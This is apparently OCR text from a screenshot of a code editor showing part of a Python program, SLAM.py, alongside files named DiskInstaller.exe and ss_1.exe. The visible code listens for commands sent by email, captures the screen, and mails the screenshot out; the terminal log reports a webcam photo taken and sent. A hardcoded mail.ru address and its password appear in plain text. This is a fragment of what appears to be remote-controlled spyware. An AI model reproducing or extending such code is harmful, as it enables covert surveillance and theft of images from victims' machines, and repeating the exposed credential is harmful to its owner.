 File Edit Selection View Go Run Terminal Help
py
EXPLORER
2
PY
build
dist
screenshot.jpg
SLAM.exe
cccc.py
crip.nsi
disk.exe
DiskInstaller.exe
GeeksforGeeks.png
pu.py
screen.py
screenshot.jpg
SLAM.py
SLAM.spec
ss_1.exe
ssss.spec
OUTLINE
TIMELINE
screen.py SLAM.py cccc.py pu.py script.nsi screenshot.jpg
SLAM.py > MailSender
48 def MailSender(ready):
71
72 ready.value = ''
73 elif ready.value == 'scrin':
74 print('делаю скрин')
75 image_path = "./screenshot.jpg"
76
77 with mss.mss() as sct:
78 sct.shot(output=image_path)
79 messages = [
80 create_message(fromaddr, toaddr, "Твой скрин!")
81 ]
82 connect_smtp(messages, fromaddr, toaddr, mypass)
83
84
85
86 ready.value = ''
87
88 def ImapListener(ready):
89 fromaddr = "gimnazia587@mail.ru"
90 mypass = "FepNbhy2UJhCxxLKWdez"
91
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS E:\code_moroz\Vibeus-ML-278\Vibus-ML-278\py> & C:/Python312/python.exe e:/code_moroz/Vibeus-ML-278/Vibus-ML-278/py/SLAM.py
Команда принята!
📷 Включаю камеру...
📸 Фото сделано!
Почта отправлена!
📴 Камера выключена.
Команда принята!
делаю скрин
powershell
Python
0 0
Ln 83, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
.45
РУС
15:32
07.02.2025